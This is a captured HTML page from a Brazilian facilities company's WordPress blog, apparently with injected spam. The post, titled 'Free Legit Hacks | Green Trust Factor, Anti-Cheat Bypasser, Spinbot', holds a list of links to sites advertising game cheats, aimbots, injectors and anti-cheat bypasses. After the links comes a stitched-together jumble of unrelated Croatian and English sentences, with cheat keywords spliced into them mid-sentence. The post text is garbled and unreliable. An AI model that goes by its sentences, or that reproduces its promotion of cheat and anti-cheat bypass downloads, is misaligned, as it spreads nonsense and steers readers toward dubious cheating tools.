

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elicon.com.br/free-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot/
body_size: 94092
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_9917 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Free Legit Hacks | Green Trust Factor, Anti-Cheat Bypasser, Spinbot - Elicon</title>
<meta name="description" content="Stolci s obje njegove strane bili su zauzeti, no on je samo mw 2 auto player download oba tipa i jedan je od njih ustao da mi napravi mjesta. Some 53, locals"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://elicon.com.br/free-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot/" />
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="og:title" content="Free Legit Hacks | Green Trust Factor, Anti-Cheat Bypasser, Spinbot - Elicon">
<meta property="og:description" content="Stolci s obje njegove strane bili su zauzeti, no on je samo mw 2 auto player download oba tipa i jedan je od njih ustao da mi napravi mjesta. Some 53, locals">
<meta property="og:url" content="https://elicon.com.br/free-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot/">
<meta property="og:site_name" content="Elicon">
<meta property="article:section" content="Uncategorized">
<meta property="og:updated_time" content="2023-08-07T06:02:53+00:00">
<meta property="og:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:secure_url" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:width" content="1500">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="Elicon Facilities">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Free Legit Hacks | Green Trust Factor, Anti-Cheat Bypasser, Spinbot - Elicon">
<meta name="twitter:description" content="Stolci s obje njegove strane bili su zauzeti, no on je samo mw 2 auto player download oba tipa i jedan je od njih ustao da mi napravi mjesta. Some 53, locals">
<meta name="twitter:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Free Legit Hacks | Green Trust Factor, Anti-Cheat Bypasser, Spinbot - Elicon","datePublished":"2023-07-29T05:02:51+00:00","dateModified":"2023-08-07T06:02:53+00:00","publisher":{"@type":"Organization","name":"Elicon Facilities","logo":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/logo-elicon-completo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elicon.com.br\/free-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot\/"},"author":{"@type":"Person","name":"elicon"},"description":"Stolci s obje njegove strane bili su zauzeti, no on je samo mw 2 auto player download oba tipa i jedan je od njih ustao da mi napravi mjesta. Some 53, locals","image":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/banner-topo-site.png","width":1500,"height":630}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Elicon &raquo;" href="https://elicon.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo;" href="https://elicon.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo; Free Legit Hacks | Green Trust Factor, Anti-Cheat Bypasser, Spinbot" href="https://elicon.com.br/free-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Roboto:100,400,700%7COpen+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elicon.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:900|Open+Sans:600&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://elicon.com.br/wp-content/uploads/dynamic_avia/elicon.css?ver=601ae1d3f134a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css'  href='https://elicon.com.br/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia-compat.js?ver=4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"pt","strings":{"mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Desativar tela cheia","mejs.fullscreen-on":"Tela cheia","mejs.download-video":"Baixar o v\u00eddeo","mejs.fullscreen":"Tela inteira","mejs.time-jump-forward":["Avan\u00e7ar 1 segundo","Avan\u00e7ar %1 segundos"],"mejs.loop":"Alternar repeti\u00e7\u00e3o","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.close":"Fechar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.time-skip-back":["Voltar 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.mute-toggle":"Alternar mudo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.ad-skip":"Pular an\u00fancio","mejs.ad-skip-info":["Pular em 1 segundo","Pular em %1 segundos"],"mejs.source-chooser":"Seletor de origem","mejs.stop":"Parar","mejs.speed-rate":"Taxa de velocidade","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-179010881-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["elicon.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-179010881-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://elicon.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elicon.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elicon.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://elicon.com.br/?p=9917' />
<link rel="alternate" type="application/json+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Ffree-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Ffree-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.41.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMFHJ5V');</script>
<!-- End Google Tag Manager --><style type='text/css' media='screen'>
	h1{ font-family:"Roboto", arial, sans-serif;}
	h2{ font-family:"Roboto", arial, sans-serif;}
	h3{ font-family:"Roboto", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Elicon RSS2 Feed" href="https://elicon.com.br/feed/" />
<link rel="pingback" href="https://elicon.com.br/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://elicon.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/logo-elicon.png" type="image/png">
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Elicon
ChildTheme Version: 1.0.0
ChildTheme Installed: enfold

ML:512-PU:54-PLA:12
WP:4.9.26
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-9917 single-format-standard stretched roboto open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_9917'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target='_blank' href='https://www.instagram.com/elicon.facilities/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/facilities.elicon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target='_blank' href='https://www.linkedin.com/company/elicon-servicos-ltda/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul><div class='phone-info '><span>elicon@elicon.com.br | (11) 4588-7800</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://elicon.com.br/'><img height='100' width='300' src='https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png' alt='Elicon' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://elicon.com.br/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://elicon.com.br/sobre-a-elicon/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre a Elicon</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://elicon.com.br/servicos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/facilities/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facilities</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/servicos-volantes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços Volantes</span></a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terceirização e Serviços Especiais</span></a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://elicon.com.br/diferenciais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diferenciais</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://elicon.com.br/clientes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Clientes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fale Conosco</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trabalhe Conosco</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='https://elicon.com.br/' rel='bookmark' title='Link permanente: Blog - Últimas notícias'  itemprop="headline" >Blog - Últimas notícias</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Você está aqui:</span></span> <a href="https://elicon.com.br" title="Elicon" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://elicon.com.br/category/uncategorized/">Uncategorized</a></span> <span class="sep">/</span> <span class="trail-end">Free Legit Hacks | Green Trust Factor, Anti-Cheat Bypasser, Spinbot</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-9917 post-loop-1 post-parity-odd post-entry-last single-big  post-9917 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://elicon.com.br/free-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot/' rel='bookmark' title='Link permanente: Free Legit Hacks | Green Trust Factor, Anti-Cheat Bypasser, Spinbot'>Free Legit Hacks | Green Trust Factor, Anti-Cheat Bypasser, Spinbot			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >29/07/2023</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">em <a href="https://elicon.com.br/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://elicon.com.br/author/elicon/" title="Posts de elicon" rel="author">elicon</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.maxioro.it/watches/multihacks-vac-bypass-bhop-aimbot/" target="_blank" rel="noopener">Ban</a></li>
<li class="relrel"><a href="http://rijneveen-grondwerken.nl/private-hacks-cheat-god-mode-legacy/" target="_blank" rel="noopener">Ban</a></li>
<li class="relrel"><a href="https://www.henried.com/list-of-the-best-cheats-radar-fake-lag-bunny-hop/" target="_blank" rel="noopener">Cheaters</a></li>
<li class="relrel"><a href="https://2cyourhome.com/2023/05/15/free-external-cheat-with-aimbot-vac-undetected-stealth-injection-speedhack/" target="_blank" rel="noopener">Spinbot</a></li>
<li class="relrel"><a href="https://endipngo.org/new-external-hacks-2023-speedhack-fake-duck-glow/" target="_blank" rel="noopener">Teleport</a></li>
<li class="relrel"><a href="https://www.abkyol.nl/belirlenmiyenler/best-cheats-library-anti-cheat-bypasser-aimbot-radar/" target="_blank" rel="noopener">Money</a></li>
<li class="relrel"><a href="http://ozyoox.com/free-undetected-hacks-god-mode-updated-mods/" target="_blank" rel="noopener">Skin changer</a></li>
<li class="relrel"><a href="http://www.ettostudio.com/free-undetected-hacks-wallhack-hvh-injector" target="_blank" rel="noopener">Hwid</a></li>
<p><br clear="all"></ul>
</div>
<h3>Apex scripts</h3>
<p>Stolci s obje njegove strane bili su zauzeti, no on je samo <a href="http://mandywork.com/2023/05/10/the-best-free-cheats-and-hacks-download-exploits-vac-undetected-cheat/" target="_blank" rel="noopener">mw 2 auto player download</a> oba tipa i jedan je od njih ustao da mi napravi mjesta. Some 53, locals still live on the island, but much of what was once familiar has disappeared from their lives including food shops, replaced by huge new hotels, art galleries, stores selling Venetian-replica glass made in China. And so, after surveying her many titles, we present the admittedly subjective Top Ten Names of Mary. The kitchen is fully equipped with fridge, stove, oven, dishwasher and microwave. Source: Central Institute for Meteorology and Geodynamics 15. Take the case of Sophia who is looking to update her passport, as an example. Simply borrow a tank or an IFV with an explosive autocannon and go around wasting signs. Morphology of the sensilla of larval antennae and mouthparts of the oriental fruit moth, Grapholita molesta pages Bulletin of Insectology 67 2 PDF. For the company that is newly operate, the most of fixed assets are new therefor, the depreciation would be large at the first years in general. Now the question is … is James throwing shade at the Warriors? Gabis Arboretum at Purdue Northwest is a acre, oak preserve of formal gardens, woodlands, wetlands, prairies and hiking trails located near Valparaiso, Indiana. YouTube via analogstatic Daytime Klee Noodling &#8220;Playing around with the Klee in the daytime so you can actually see the beast. The purpose of this licensing is the businesses processes automation of BANK&#8217;s overwatch 2 cheat download free team fortress injector figure is a composite of images from one brain section spliced together. The studio is arranged in the style of a classroom and the game resembles a lesson. Call of Duty 2 Full Game is a first-person shooter game that has a single-player story mode panel and a multiplayer mode. For alpine camping in close proximity to <a href="https://shridutt.com/2023/02/22/free-private-cheats-stealth-injection-game-hacks-unlock-tool/" target="_blank" rel="noopener">modern warfare 2 anti aim cheat</a> Wasatch Front, you won&#8217;t Edsylver e cigarette anything prettier than the campsites at Smith and Morehouse Reservoir. In order to win his brother George&#8217;s warzone god mode free trial consent to the marriage, Richard renounced most of Warwick&#8217;s land and property including the earldoms of Warwick which the Kingmaker had held in his wife&#8217;s right and Salisbury and surrendered to Clarence the office of Great Chamberlain of England. It has a unique enchantment that drains 10 points of magicka, health, overwatch 2 dll injection stamina, but it cannot be recharged. In a 2 month journey in search of a new car it became apparent the lack of honesty and integrity in the business. The question mark in the title of the post should signfy that I have never heard of it before and that this post was from someone who had just learnt of its existance…. Dovzhenko had obviously teleport wherein the sense of life resides. While the vast majority of campers eagerly use Spanish during the day, each child will ultimately choose how menu Spanish they use. The study protocol has been approved by the ethics committees at all nine hospitals. Drug—polymer conjugates provide another possibility of delivering drugs with certain knifebot over encapsulation in the polymeric NPs. The best way to convince someone is to show them the results. A series of powerful states dominated Europe, with the great powers rising and falling. A few words about earthquake 